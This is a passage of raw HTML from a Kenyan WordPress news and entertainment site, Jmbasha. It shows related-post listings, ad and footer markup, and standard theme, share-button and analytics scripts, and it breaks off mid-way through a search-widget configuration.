                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_7ff  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_7ff{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_73d td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_0c7  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_0c7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_637  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_637{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_637{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_f30  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_f30{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_129_0f7  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_0f7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_0f7{
padding-bottom:30px !important;
}

.tdi_129_0f7 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_0f7{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_7d0  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_7d0{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_7d0{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_7d0{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_334 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_334" >
<style>

/* inline tdc_css att */

.tdi_132_334{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_334{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_334{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_334 .tdb-logo-a,
                .tdi_132_334 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_334 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_334 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132_334 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_334 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_334 .tdb-logo-text-title{
                    display: block;
                }.tdi_132_334 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_334 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_fda  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_fda{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_fda{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_fda{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_976 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_976" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_976{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_c66 .tdm-title{
					color: #ffffff;
				}.tdi_136_c66 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_c66"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_30c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_30c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_30c{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_30c .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_30c .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_2d1 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_2d1" >
<style>

/* inline tdc_css att */

.tdi_138_2d1{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_2d1{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_2d1 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_2d1 .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_2d1 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_733  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_733{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_733{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_e7e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_e7e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_e7e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_69f .tdm-title{
					color: #ffffff;
				}.tdi_142_69f .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_69f"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_963 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_963" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_963{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_477 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_477 .tdm-social-item i.td-icon-twitter,
				.tdi_144_477 .tdm-social-item i.td-icon-linkedin,
				.tdi_144_477 .tdm-social-item i.td-icon-pinterest,
				.tdi_144_477 .tdm-social-item i.td-icon-blogger,
				.tdi_144_477 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_477 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_477 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_477 .tdm-social-item i,
				.tds-team-member2 .tdi_144_477.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_477 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_477.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_477 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_477 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_477 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_477 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_477 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_477 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_477 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_477"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_7e9" class="tdc-row stretch_row"><div class="vc_row tdi_146_0f9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_0f9{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_0f9{
position:relative;
}

.tdi_146_0f9 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_0f9{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_7e9_rand_style td-element-style" ><style>
.tdi_145_7e9_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_ee3  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_ee3{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_326 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_326" >
<style>

/* inline tdc_css att */

.tdi_149_326{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_326{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_326 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_987  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_987{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_987{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_987{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_6e6 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_6e6" >
<style>

/* inline tdc_css att */

.tdi_152_6e6{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_6e6 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_6e6{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_6e6{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_6e6{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_6e6 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_6e6 .sub-menu{
					display: none;
				}.tdi_152_6e6 ul{
					margin: 0px;
				}.tdi_152_6e6 ul li{
					margin-right: 16px;
				}.tdi_152_6e6 ul li:last-child{
					margin-right: 0;
				}.tdi_152_6e6 a{
					color: #cccccc;
				}.tdi_152_6e6 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_6e6 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 697f0376ecb5d
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/":13029};
	</script>
				<link data-optimized="1" rel='stylesheet' id='dzsap-css' href='https://jmbasha.com/wp-content/litespeed/css/f5794d66bec5043a0ae787b9815073cd.css?ver=5aad5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"13029","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "13029" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/dzs-zoomsounds/audioplayer/audioplayer.js?ver=6.8.3" id="dzsap-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260201#ver=20260201' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[17.9,64.3],"today_humidity":63,"today_wind_speed":[0,0],"today_min":[17.9,64.3],"today_max":[17.9,64.3],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769925600,"day_name":"Sun","day_temp":[29,85],"owm_day_index":0},{"timestamp":1769990400,"day_name":"Mon","day_temp":[29,83],"owm_day_index":6},{"timestamp":1770076800,"day_name":"Tue","day_temp":[29,85],"owm_day_index":14},{"timestamp":1770163200,"day_name":"Wed","day_temp":[31,87],"owm_day_index":22},{"timestamp":1770249600,"day_name":"Thu","day_temp":[29,85],"owm_day_index":30}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_f59';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_943';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_943');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_265';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input 